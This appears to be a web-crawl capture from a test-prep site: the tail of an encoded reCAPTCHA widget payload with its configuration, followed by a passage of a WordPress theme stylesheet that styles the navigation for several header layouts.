OPmHDoD/Dn0bClMOOw7vDicKKWyPDjDvDh8KbCx97wojChHFdw6gZYsKcbcO1GysnwqNLZcOGKTUewp8cwq/Du8OzBMOKdSfCvyrCmQzDtFTDn8KRw5vDg8OIw6JqN8OdfSBjRQwCDFrDjUrCrRfDilPDkSRZGMKkDsOCwo/CiR7CvnrDicKNHi7CmcKAC8O+wrnDjMKWb8OhNcKIw40IP0Jww4bDlXvDqcKew73CkQPDpnnDjHBIw4TCncOOwqMbUsK1w6/CrBXDhMKNPh/[base64]/[base64]/DrcOdQBjDiMOswrTDv2I3wpF2wqxsU8K3w7gCwqXCkR83QT5gwo7Dml7Cu0wcw5gAwoPDs8OZIcKrwqwrw5YxcMOjw459wr0Qw6rCkErCncKow7JfCgx8w4NPNRjDkEbDpHpdJC1mw71rM2NdwpEXHcO0VsKnwq3Dsk/[base64]/RsODwqVfwpXCtEPCkwHDjcOMGyXCmCrCsMOqam7Dl8Ohw5HChlpFBsOUeRDDlsKgbMO/WsKCw78wwp5AwqfCvsKZwq7CkMKOw4AIw5DCkcKzwpfDkW7DnHdGHy5Ed2lAwo5LesO8w7plwo7DsVY3DHjCi1grw7s5wp06wrfDkzPDnHpCw6/Csm03wo7Dh3nCj2tbwplTw6UMwrAcaGnCv8KadMO/wpPCisOFwpgJwrBEbxwueBpOVHvCgx4Ef8Ohw7vCs118HUDDs3ETeMK6wrXCncKWZcOTw5Bdw7chw4fCuBJ/[base64]/[base64]/DthrDg03DpMOOMyrDoA/CtMO+GMO+w4/CqMOUwrIEw7nDoAvCsno1FX9bw67Cly7ClcOrworCqMKyeMKtw7FPalt/w4AHQU4BMilfOsO8OR/DlcKqdAIgw5ULw5nDqcOJVMKgTjjCkxILwr1UNXDDqiNAZsOiw7TDlUPCjQRgWsKrLxF1wojCkD84w4FpV8K6wrfDnMOzBsOWwp/CglbDiDN7w4Vlw4/DucObw6s5FMKOw5rCksK6w5Bve8KjXMOidmzCmD/Ds8KNw5RPFsO2L8KowrYaK8KWwo7CggYtwrzDpQfDt1grKnFGwqAkZMK6wqLDg1TDisKuwqXDkxJdAcOdWcK7J3PDtWTCrS8pGAvDkVU9EsOjEADDhsKSwpQWPE7ClkLDpzfCmcOuNMKXIsKGw6TCr8KFwr0rBUkvwp/DrcOHJMOVEwEqw5YHwrLCilU7wrjCu8OOwo/DpcODw7M8UEVTJsOrRcKUw7jCpcKXKRXDg8OKw64ZbcKawq8DwqsewpfCgMKKcsKmLz5sSMKPND/Cs8K7cTxnwqhKw7tiUMKSY8KnSkkXw70jw7HCsMKFZyPDv8KAwrvDvFE1DMOdbEQDO8OaPirCkMOkQsK9OcK5OWfClTPCn8K/ZFsfRxNSwr89cTZiw7fChAvCjz/DlQHCgwVrNMOdHG97w5ldwonDv8Kew6fDhcOhaw0Iw4DDnDsLw4hXYWZQShzDmjzCnGTCocKIwpI5w5bDgsOWw7JaBCYqTsOGw7bCkjDDvGnCvMOdZsK2wqTCo0HCkcKMDMKIw4QlPB0VfcOBw7J/JRfDhMOUDcKdw4rDoWsyeS/CrzkjwrFEw63DjRPCiSYqwo/DusKWw7MzwrrClWkfAsOVe1AZwp1KIsK2ZgfCkcKIehLDhlw7wrU9bcKPH8OAw49Kd8KGYQbDhmVUwro5wrRwTSBTUsK5dsOEwpRPJMKyQsO/f1QowqrDoSXDjcKOwqMfB006Rhwxw6HDicOXw6nCmMObVXjDp0pubsK2w58PesOBw6zCpBVww5fCtMKTQQVcwqlEdMO3McKDwodUNBPDqGNAS8KqDBLCnsKCBsKYYmbDkmvCssOEfxRNw4ZbwrTDmjnCt0/[base64]/Aj7Du8OQTsKiLEvDnTgxRFxSXsOYfsK2wqwtI8Orwr3CmiZgw4DCvMO7w77Dj8KBwrnChcK2bcKAfcO2w6Z1fMKww4RROMKiw5TCrsO1OcOHwog8BsKFwoh9wrTCtsKVF8OmXlvCsSUPesKAw6cAwqRpw593w6N2wofCjTV/[base64]/CucKfQmcYAMKrKcKFIwXCu8K2w7Vdw7/ClMOPw5XDujlCRMKrN8K+wprCgcKIHzLCmjdww67DicK8woXDp8Kiwoo5w4BCwpbCg8OHw7bDqcOYD8KnRWPDmsKRBcORYR7Ds8OjCWDClMOtf0bCpsK2SMOgYsO2wrgkwqsHwp5KwrfDpi/CicOKTMOvw47DugvDohc+EDvDqV8NV0XDpSLDj0/[base64]/CksOJw6nDjsOHwp7CpVIudMOqw799w43DssKvDkh9woHDsWULXsKcwqzCkcOHIsOhwo4zdcOSCcKxbWlTw6pcAsOvw5HDqgnCo8OIGDkOSzcbw6nCrR9Wwq/DlEBWXsKJwoB+ScOSw5vDsU7Ds8O1w7HDrU5JODHDo8K0JgLDkkp4ejHDnsKpw5DDicOBwpzCjgvCsMKiNjfCjMKZwrs+w4vDgj1Mw5kAQsO4JcKkw6/DucKmWB59w63CgFVOWgEhRsK2w6dlVcO3wpXCmVrDoR1YZ8OuO0TCpMO7w5DCtcK3wo3CuBhBIAwEewlBCcKQw4ZRbH7DssKuW8KMRDTClRvCuDrCjMOdw53CpCnDl8K4wr3CqMO4E8OIPMOzG2vCrXwXKcKiw4PDtsKxwrfDvsKpw4diwpssw5bDp8K/[base64]/Dhig5w5ljwqDCoSEDX8OZwrPDocOWM8KUwoDDssKOdsKwwrrCrypPe1MbdyjCnMKow7BfMMKnLTtowrHDk2zDrE3DoEc5NMK7w58MA8Krw5QswrDDjcOjMT/DksK+KTjCsEHDi8KcOsOQw63DllEfwrbDnMOqw7XDo8OrwqfDgHNgE8OuBgsow7jCsMOkwr/Dk8KUw5nDlMKnwqZww6FeRMKswqfDvBwOQ1Mnw5IbTMKWwobCrsK4w7prwp7Dr8OOa8KQwpvCrcOaQVnDhMKZwrw3w5Evw4NRe34Nwq5jIUIRAcKiTVHDpl1lJSMXwpLDp8Olc8OpdMO4w6Egw6I5w6zDvcKUwoPCscKCByHDsnPDt3sRYA7Co8K6woYhc24Iw5/Csnt5woPCl8KhIsO6wrsNwqtUwrJSwrN9wofDn1TCgmDCkjTCuwfDrA13bsKeVMKnXVTCsTDDkAE6KsKUwrLCl8O+w4QJLsONAcOWwqfClMK2KQ/DnsOGwr1xwr0cw5vClMOBcErChcKEEsOsw5DCuMK1wrkGwpIaAzfDvMOCZ0rCrEjCrwwXQUhUX8KUw7DCpmFPMUnDj8KgF8OsEsOkOh8QYWo9Uw/Co0zDq8K2w5PDh8Kzwo5jw53Ds0LCp0XCnQXCr8OSw6vCucOQwpgUwrUOJRtRTnJ7w4PDiWfDl3PCj2DCmMK3OyxARU5lwqdbwrdwVsK8woVcTlDDksKPw6/Ci8OBX8O5R8OZw5zCu8KCw4bDvQ/CoMO5w6jDuMKIXUBrwpjChcOjwoHDu3J/w7zDnMKGw5jCjR4Ow78yIMKwFR7DucK9w4EObsOJBGjDiF96HEJXesKkw75FCy/Dh3DCgQxYPnVOUijDisOAwqDCpFfCqiEvOhlCw78qGmhuwp7Cs8OXw70aw6l/w6nDksOgwqsnw6ZFwovDpS7CmQ/Cq8KHwq/DqR/CkXvDncOZwpYqwoFJwqxKN8OVwpjDvS4JeMK/w44CaMOyOcOvdcKocgstDMKpF8OIclI/QCZiw6pRw6jDv144bcK9JUIKwoNxNHjCiRfDjsOewqIpwrLCnMKKwpvDm17DvlkdwroFecOuw45swqTDgcOFOsOWw6LCl2BZw4I+JcORw7QgPiMYw5LDmcOaMsOPw6tHSz7CpMOMUMKZw67DucOrw5V3IsOZwo3CncO/bcKcZl/Dv8OfwprDuR7DlzzCmsKYwo/CgMKpccOcwpvCqsOrUl7DrmHCoSvDicO8w5tDwp3DtCkhw5B0wrp5OcK5wr/CpiXDuMKNAsKmNQVYFcOORQjCnMOXJTV0C8OFH8Kkw5Fsw47Ck0VYDMKEwoxwUA/DlsKNw4zCgMKkwop2w4DCj2IFGMKVw6lXJWLDgsKFRsKuwpDDs8OmPsOwV8KBw6tkcHNxwr3DsQQEaMOJwqbDtA8aZMKIwp5DwqInURg+wrFKPBkOwr9mw5s/eg0wwrXDgMO8w4INw6JhUwPCvMOzZxPDisK3ccOWw4XDmGs/[base64]/[base64]/M8KfwonCpsOyacKKY3MBw4jCs8OGKjZDXyzDucOqw4PCmw7DoDTCiMKzJh3DkMOLw7LCiAwnecOUw7ICQ29MIMOlwpnDki/Do20OwrtVecKxejhDwr7Dv8OQSCcxQwjDo8KPEHnCuxrChcKfY8O/[base64]/DuGzDszZaw7fDtAPCv8KawrEUUcOEw61uw7gtw7vDgMO0w7HCicKvZMOrKQMrRMKXOX5Yf8Omw7bCiQLCjcOlw6LCi8KeLmfChgwLA8OROQPDhMOVAMO4HV/DvsOUBsODOcObw6DDgA0Hw4xpwqPDv8OQwqlePyzDncOow60IEUx4w4ZJDMOuPQLDh8OkTVpMw4LCoQ4dBcOcPkfCjMOPw5fCsSfCrQ7CgMOuw7/ChE5RFsK9NkbDjXLDjsKXwohvwr/[base64]/DlcKYEzlCw5IcKEHCv8KtO8OBwp/CpsKXwqDDhnsbwp7Ct8O+w7Uvwr7DvDPClcO1w4nCi8K3wqhNKyPCjjN0VsOddsKIWsK0esOMcMO9w79qLgPDpsK0S8OYXw5UA8KNw4Qsw63CusK2wqY/w5bCr8Oqw7HDlm9TTCVvdzJFIWrDmMOIw7jCvcOZQhd3UDLCj8KeGEpSw4VWQUBFw7o/cwdXM8KPwrvCrBYAQMOoasOTdsK5w4h7w5XDiD1Bw6/DgMOTcMKOIMKbLcOXwpIXGAPCnWHCm8KUW8OTHhbDm1IhMSNkwpJzw4HDvsKCw49WccOBwrBHw73CmyVLwojDijHDucOQOwhFwqlhX1EUw7rCsz7CjsKZN8KRehUFQsOfwoXDjAzCrMKEesK3w7fCvBbDmQs7IMKzf3XDksKhw5oywoLDn3/DkGx7w7hKdyrDl8KuDsOWw7HDvwF5ajp+Y8KadsKnLxPCqsOOHMKIw7kbWMKAwolnasKTwpgjcWHDmMOSw7TChcOww7wdcwRrworDgxQaeGXCnng/woRFwq3Do3JfwoAWA2N0w7I8wrzDt8KVw7HDo3NFwr4nO8KOw5ZhMsK2wr/[base64]/Cq8KQBMOVw6ddwrU2fMOpwovDp8KYRF7CrwNNwq7Dqg3DrwYowrZqw5DCrX0YaSwcw5fDtn9vwqHCgMK9w6EMwqUQw6/CncKrXSk/EQPDnnFXUMKHJ8OyZXHCnsO/enhTw7HDvMO5w5rCsnjDt8KHYho8wqFMwpHCjHrDr8Oww7fDpMK7w7zDjsOswqhwRcKVG3ZNwrI3clpWw746wpTCpsOkw6FDKMK1NMO3EsKED2fCgE7DjT8yw43CqsOLQxV6clvDnCQQKVjCnMKgZm/DlwXDoirCoWgYwpo9UwvCicORa8Kow7jClsKPw7rCo0EdKsKAAx3Dl8Khw6vCvQTCqCLCtMOdS8OHY8KDw5tHwoPCmR1sOnlmw7tLwq1oB1NObkFIw4wQw5FRw5LDlQcPC2/CgcKmw6hSwpIxw57ClsKswp/DvcKcV8O9XS1Ww4pzwo8lwqIjw7kcwp/DtGXDoVvCj8KBw6I8bBEjwo3DosOjdsK6RiI/wrkSLxgLdMOPfTcQQ8OYBsOPw4nDscKnTWDCh8KHGw9efyNSw77CoBPDlB7DiUM9TcOqd3TCo35fHsKDScOyQsOawr7DksOAHG4wwrnCiMOKwopeRhFPAU3CtWM6w7bCgsKQAHfCjEQcShDDkQ/[base64]/[base64]/[base64]/[base64]/[base64]/ChMO1P8OWw43DsMKJVTfCi1TDhlx5w7nDusKvKsOgRWlVdUHDp8KCF8OcNMKRFnfCqsKPK8KyRxLDqCHDrcORL8KPwq95wq/Cl8OOw4zDjk4LIVvDmEUSwpfClcKObsOgworDg1LCmcKYwq3DkcKNel7CgsKXHhoOw7E3Xl7CrsOIw6XDiMOaN0Fawrwkw5HCnAV2w4Y8WnTCkSxLw6rDtnTDpDLDm8K0ShTDk8ODwp7Du8OCw5wCYT8sw4oLC8OQdsOZBmLCocK8wqvCo8OVAMOWwp0FOsOCwp/Ch8Kbw68qIcOQRsKFeQbCv8OVwp0lwohRwq/DhFnDkMOow6PCoxTDncOzwoTDtsK1J8O/U3p0w67CiVR7KsOTwqrDlsOaw5rCsMKaCsKnwoDDicOhVMO9wpPCssK/wr3CsC0fXmt2w57CkiPDikpww6gLLA9Ywq9YTcO4wrUjwqHDm8KEL8KuNiBfbn3CvcOwGQFdd8KtwoktOcOywpvDkVAdU8O5G8ODw5PCiwDDusOlwol5A8OUw4/CpQ9ywo/Ck8OZwrctMSpZesOSXVHCkkgLw6I/w7LCgjLCh0fDgMO2w4wTwpXDm3bDjMK5w4zCnwfDu8KIMMOEw59PAnrCo8KyECcgwoE6w4fCuMK3wrrDsMOtZ8KmwqxcXTrDosOcS8Kgf8OWTsO3wq3CuyfCjsOfw4fCgVd4EGIewrlsVhTDiMKNKm5nMXhaw4xzw4bCi8OgAhPChcKwOGfDvcO+w6/Cn1nDrsKYMcKcVsKUw7JUwq0vwo7CqQfCvEjDtsOUw4dDA3Z7FsOWwrLDjlbCjsKcAmjComBrwpfDo8OcwqYgw6bCrsONwpfCkAvDuEsSaU3CtwYbXsKBcsONw50XDsKFVMK1QGUDw5XDs8O2aBzDksKaw6EwDHrDl8Ojwp1/woMmcsOMXMK1TSnCiX8/EcKJw7LClws4QcK2OcKlwrcdesOBwoYUIFQHwpswPlbDqsOCw6RAOCrDploTATbDuG01LsKHw5bCuS07w4XDg8Kiw6kSFMKsw5vDq8O2DcOvw5HDpRfDqQ8LIcKawpQxw6ZQacKkwpE/P8KxwqbDgypfMg7Ct3sZYiorw7jCpyLCpsKJwpHCoUdcPcKcaBvCj0/DthPDjAbDkzvDosKKw43DtEhRwp0TBsOiwrnCs2/[base64]/MRTDj0nDlwvDhFbDjSnDvcOaEVksw6rDgMKhfHrCu8KmNsOjwot8w6fDjcOQwrbCg8Oow6nDl8OrPsKeXlDDoMK5YisIw4nDsn7Cg8KDI8KQwpF2wrXCgcOZw74Ywo/[base64]/CtsK8M3fCmcKSwoB+w53CucOKw6PDtkDDs8ODwrLDuUDDscK1w6bDjkTDhMKvXzbCq8KIwq3Dl3vDgSnCqwc2w7FWK8ORfMOPwrrCnj/Cp8Onw7ZwacKqwr/[base64]/wrTDpsOVTTBlw4A1wqR2XsKJV8OVdsOyU0BYT8KpHx7DucOxV8KLXARVwrrDosOqw73DlsO/B08OwoU3FCTCs0/[base64]/w6VIw7XClnXColfCosOiccObw5MHesOXwo7DrcOXw5FUwqfDpmnDqFpvTmICFWI+ZMOFaSHCoC7DsMKTwqnDgMOxw7wcw67CsixbwqBZw6XDjcKeazUUGsK6SsKAQ8Odwp/DlMOAw6LCtWLDiRZbCcOxD8OnSsK4C8O9w6/DkXJWwpjCnHpBwqUow60Iw7HDj8KmwpjDownCsG/DtsOeL3XDqGXCgsKJD3Vgw4p8w7PCoMOVw4QANAHChcO+R3VdG24tD8OOw6hQwrxUcztSw4kBwqPCkMKSwobDrcKHwpo7TsKdw6UCwrLDiMOHwr1eHMKsbhTDusOww5Z/e8KXw5LCrsO6N8OEw5Mpw7EOw5MwwoPCnMKxwqB+wpfCjFnDnU4pw4zCvEDCuzhxTk/[base64]/ZMKHw55Gw4DClcKGwofDpcOSOcO1woUZP8KofsKHasKcBHUtw7HCvsKmKMOhQBhCFcKqGi/Dq8K/[base64]/[base64]/GMKLe8OJBjjDjMOQB8KMNC5dO8KycX7CuMO6w63DnMKsBi3DmsO5w6LDpsK1cx1gw7DCvWXCpzcowpwKLsKSw5hmwpcZR8KYwqDCoi3CvC8vwqnCocKJEALCl8Oywo8ACsKsBh/DikLDp8OQw7vDnRDCpsOUXRbDrzrDgB5KaMOVw5MDwrRnwq0Xwokgwr0aOiNzX0YQfcO7w6HCjcK4W0vCtGzCpcOaw5g2wp3Dl8KuJzHCo3p2ecKXfsOjLBHCrz0DMMKwHwjCnxTCpFZZw598IXjCsjZ6w4lqXXjDqTPDssKfTAnColnDv2/CmMO1M1AsIWk7w7dBwo03w652awwCw6TCrcK5w5jDqT4JwqE5wpzDhcOVwq47woDDk8O3bCYZwr58NxMYwpHDl1FeV8KhwpnDv28SXXXCs112w5zCiV5Ww4XCp8OzcC9mRRbDlzzCkzEMaSl4w6h/woYiKcOGw4/Cl8KISE8zw5tYQw3DicOiwrQ+wodFwpjCm17CqcKpAzjCgjtue8OmeUTDqyYFQsKRwq5rPFx/[base64]/wqzDkWHDlFzDtXbCvlU/wqkxZcO6w7DChsKkw5kcwqHDh8OiKy5rw6FvU8OQYiJ7w5o6wqPDkgZcNn/DkivCiMK/w4BfY8OQwpouw5g4w4nCh8OfEnsEwr3CrChNaMKqZ8O/FcKow4TDmF8if8OlwrjCusKoQW1aw5nCqsOLwrEcMMOpw4/Ck2Yqd2HCuCbDhcOtwo0Aw5TCi8OCwrLDo0fDo0PCsA7DlcKZwqJLw7tOe8KbwrZ3SSI9UMKbJWlOFsKEwpZuw5HChhHDq3bDk3HDr8KdwpPCuUTCq8KnwqPCjF/Dr8Osw7vCmi0nwpAgw6Jmw7k5eWxWP8Kuw7UhwpDDiMOiw7XDhcK2fijCr8KzZVUUQMKoe8O4CcK4w5V0KMKTw4U5CULDoMK6woLDgTFkwovDsjXDjwPCrS02J3VmwqfCtlXCicK5XMOhw4o+AMK4bMO2wp3Ch2lwcXMZKMKWw588woVCwp5Vwp/DmjjCncOOw4Yww4zCvGcQw7E4fcOJfWnCncKpw5PDoSLDmMKtwoDCnBldwq4+wo00wpxXwrMBFMOvX3fDvk7DucKXf0/DqsKowoHCvMKrE0sDwqXDnzp/GhrCk2PDi24Jwr9fwpbDncO4LQ1gwr8bP8KLGhTDjVtuasK1w7vCmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,926],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.ztestprep.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fy5D7nAaJOoVxY99hpJDSzMUV7HutwYs7OzvrWU6HEk\\u003d\x22,1,0,null,1,1762110981346,0,0,[73,70],null,[243,218,98],\x22RC-WzwDtXc5ETtbQA\x22,null,null,null,null,null,\x220dAFcWeA41-WVjR3Cr56pzrGanET57nUL7-zX73T_USHSY8d8ZfdVU4Liy3ASqli2XzgUDo8wrR-z9KK8dfLXJM_ccPU_aUD3yOQ\x22,1762193781215]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ztestprep.com/wp-content/themes/inovado/framework/css/headers.css
body_size: 15377
content:
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* 1. Header V1 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header #navigation .select-menu { display: none }

#header #navigation ul {
    float: right;
    list-style: none;
    margin: 0;
    margin-top:0px;
}

    #header #navigation ul li {
        display: block;
        float: left;
        position: relative;
    }

        #header #navigation ul li a {
        	height:87px;
            display: block;
            float: left;
            line-height: 87px;
            margin: 0 0 0px 15px;
            padding: 0px 5px;
            border-bottom: 3px solid transparent;
            font-size: 13px;
            color: #666666;
        }

        #header #navigation ul li a:hover {
            color: #333333;
            border-bottom: 3px solid #333333;
        }

/* Active Status ---------------------------------------------------- */
#header #navigation li.current-menu-item a,
#header #navigation li.current-menu-item a:hover,
#header #navigation li.current-page-ancestor a,
#header #navigation li.current-page-ancestor a:hover,
#header #navigation li.current-menu-ancestor a,
#header #navigation li.current-menu-ancestor a:hover,
#header #navigation li.current-menu-parent a,
#header #navigation li.current-menu-parent a:hover,
#header #navigation li.current_page_ancestor a,
#header #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-bottom: 3px solid #289dcc;
}

/* Sub-menu ---------------------------------------------------- */
#header #navigation .sub-menu{
	top: 87px;
	left: 15px;
}

@media only screen and (min-width: 960px) {
	.stuck {
		margin:0 auto;
		position:fixed !important;
		top:0;
		-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .3);
		   -moz-box-shadow:0 2px 4px rgba(0, 0, 0, .3);
	            box-shadow:0 2px 4px rgba(0, 0, 0, .3);
		z-index: 2000;
		width: 100%;
	}
}

@media only screen and (max-width: 959px) {
	.sticky-wrapper{
		height: auto !important;
	}
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header V2 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v2 .header-v2-container{
	height: 90px;
}

#header-v2 .logo{
	margin-top:33px;
}

#header-v2 #navigation .select-menu {    display: none }

#header-v2 #navigation{
	border-top:1px solid #dddddd;
	background: #ffffff;
}

#header-v2 #navigation ul {
    list-style: none;
    margin: 0;
}

    #header-v2 #navigation ul li {
        display: block;
        float: left;
        position: relative;
        line-height: 1;
    }

        #header-v2 #navigation ul li a {
            display: block;
            float: left;
            margin: 0;
            padding: 14px 20px;
            font-size: 13px;
            color: #666666;
           
        }
        
        #header-v2 #navigation ul li:after{
        	content: '';
        	height:50%;
        	top:25%;
        	left: 0;
        	border-right: 1px solid #efefef;
	        position: absolute;
        }

        #header-v2 #navigation ul li a:hover {
            color: #333333;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v2 #navigation li.current-menu-item a,
#header-v2 #navigation li.current-menu-item a:hover,
#header-v2 #navigation li.current-page-ancestor a,
#header-v2 #navigation li.current-page-ancestor a:hover,
#header-v2 #navigation li.current-menu-ancestor a,
#header-v2 #navigation li.current-menu-ancestor a:hover,
#header-v2 #navigation li.current-menu-parent a,
#header-v2 #navigation li.current-menu-parent a:hover,
#header-v2 #navigation li.current_page_ancestor a,
#header-v2 #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-top: 1px solid #289dcc;
    margin-top:-1px;
}

#header-v2 #navigation li.current-menu-item a:after,
#header-v2 #navigation li.current-page-ancestor a:after,
#header-v2 #navigation li.current-menu-ancestor a:after,
#header-v2 #navigation li.current-menu-parent a:after,
#header-v2 #navigation li.current_page_ancestor a:after{
	content: '';
	position: absolute;
	top:0;
	left: 50%;
	margin-left: -3px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 5px 5px 0 5px;
	border-color: #289dcc transparent transparent transparent;
}

/* Sub-menu ---------------------------------------------------- */
#header-v2 #navigation .sub-menu{
	top:41px;
}

#header-v2 #navigation .sub-menu li:after{
	display: none;
}

#header-v2 #navigation .sub-menu li a,
#header-v2 #navigation .sub-menu li .sub-menu li a,
#header-v2 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
}

/* remove triangle on subnav */
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after{
	display: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v2 .slogan{
	float: right;
	margin-top:30px;
	margin-right:10px;
}

#header-v2 #header-searchform{
	margin-top:30px;
}

#header-v2 #header-searchform input {
    border:1px solid #dddddd;
    width: 180px;
    cursor:text;
    padding-left:30px;
}
#header-v2 #header-searchform input:focus {
	background-color: #ffffff;
    border:1px solid #dddddd;
    width: 180px;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 3. Header V3 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v3{
	height: 90px;
}

#header-v3 #navigation .select-menu {    display: none }

#header-v3 #navigation ul {
    float: right;
    list-style: none;
    margin: 0;
    margin-top:26px;
}

#header-v3 #navigation ul li {
	display: block;
	float: left;
	position: relative;
	margin: 0;
	line-height: 1;
}

#header-v3 #navigation ul li a {
    display: block;
    float: left;
    margin: 0 0 0 0px;
    padding: 11px 15px;
    background: #ffffff;
    font-size: 13px;
    color: #666666;
}

#header-v3 #navigation ul li a:hover, #header-v3 #navigation ul li.sfHover a  {
    color: #ffffff;
    background: #555555;
}

/* Active Status ---------------------------------------------------- */
#header-v3 #navigation li.current-menu-item a,
#header-v3 #navigation li.current-menu-item a:hover,
#header-v3 #navigation li.current-page-ancestor a,
#header-v3 #navigation li.current-page-ancestor a:hover,
#header-v3 #navigation li.current-menu-ancestor a,
#header-v3 #navigation li.current-menu-ancestor a:hover,
#header-v3 #navigation li.current-menu-parent a,
#header-v3 #navigation li.current-menu-parent a:hover,
#header-v3 #navigation li.current_page_ancestor a,
#header-v3 #navigation li.current_page_ancestor a:hover {
    color: #ffffff;
    background: #289dcc;
    font-weight: bold;
}

/* Sub-menu ---------------------------------------------------- */
#header-v3 #navigation .sub-menu{
	top: 37px;
	left: 0;
	margin: 0;
	border-top: 0;
}

#header-v3 #navigation .sub-menu li a,
#header-v3 #navigation .sub-menu li .sub-menu li a,
#header-v3 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    background: no-repeat !important;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header V2 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v4 .header-v4-container{
	height: 90px;
}

#header-v4 #navigation.stuck{
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
	   -moz-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
            box-shadow:0 2px 4px rgba(0, 0, 0, .1);
}

#header-v4 .logo{
	margin-top:33px;
}

#header-v4 #navigation .select-menu {    display: none }

#header-v4 #navigation{
	background: #555555;
}

#header-v4 #navigation ul {
    list-style: none;
    margin: 0;
}

    #header-v4 #navigation ul li {
        display: block;
        float: left;
        position: relative;
        line-height: 1;
    }

        #header-v4 #navigation ul li a {
            display: block;
            float: left;
            margin: 0;
            padding: 14px 20px;
            font-size: 13px;
            color: #ffffff;
        }

        #header-v4 #navigation ul li a:hover, #header-v4 #navigation ul li.sfHover a {
            color: #ffffff;
            background: #444444;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v4 #navigation li.current-menu-item a,
#header-v4 #navigation li.current-menu-item a:hover,
#header-v4 #navigation li.current-page-ancestor a,
#header-v4 #navigation li.current-page-ancestor a:hover,
#header-v4 #navigation li.current-menu-ancestor a,
#header-v4 #navigation li.current-menu-ancestor a:hover,
#header-v4 #navigation li.current-menu-parent a,
#header-v4 #navigation li.current-menu-parent a:hover,
#header-v4 #navigation li.current_page_ancestor a,
#header-v4 #navigation li.current_page_ancestor a:hover {
    color: #ffffff;
    font-weight: bold;
    background: #289dcc;
}

/* Sub-menu ---------------------------------------------------- */
#header-v4 #navigation .sub-menu{
	top:41px;
	border-top: 0;
}

#header-v4 #navigation .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
    background: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v4 .slogan{
	float: right;
	margin-top:30px;
	margin-right:10px;
}

#header-v4 #header-searchform{
	margin-top:30px;
}

#header-v4 #header-searchform input {
    border:1px solid #dddddd;
    width: 180px;
    cursor:text;
    padding-left:30px;
}
#header-v4 #header-searchform input:focus {
	background-color: #ffffff;
    border:1px solid #dddddd;
    width: 180px;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header v5 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v5 .header-v5-container{
	height: 120px;
	text-align: center;
}

#header-v5 .logo{
	margin-top:33px;
}

#header-v5 #navigation .select-menu {    display: none }

#header-v5 #navigation{
	border-top:1px solid #dddddd;
	background: #ffffff;
}

#header-v5 #navigation ul {
    list-style: none;
    margin: 0;
    text-align: center;
}

    #header-v5 #navigation ul li {
       display: inline-block;
        position: relative;
        margin: 0 15px;
        line-height: 1;
    }

        #header-v5 #navigation ul li a {
            display: inline-block;
            position: relative;
            margin: 0px;
            padding: 14px 0px;
            font-size: 13px;
            color: #666666;
        }

        #header-v5 #navigation ul li a:hover {
            color: #333333;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v5 #navigation li.current-menu-item a,
#header-v5 #navigation li.current-menu-item a:hover,
#header-v5 #navigation li.current-page-ancestor a,
#header-v5 #navigation li.current-page-ancestor a:hover,
#header-v5 #navigation li.current-menu-ancestor a,
#header-v5 #navigation li.current-menu-ancestor a:hover,
#header-v5 #navigation li.current-menu-parent a,
#header-v5 #navigation li.current-menu-parent a:hover,
#header-v5 #navigation li.current_page_ancestor a,
#header-v5 #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-top: 1px solid #289dcc;
    margin-top:-1px;
}

/* Sub-menu ---------------------------------------------------- */
#header-v5 #navigation .sub-menu{
	top:41px;
	left: 0;
	text-align: left;
}

#header-v5 #navigation .sub-menu li a,
#header-v5 #navigation .sub-menu li .sub-menu li a,
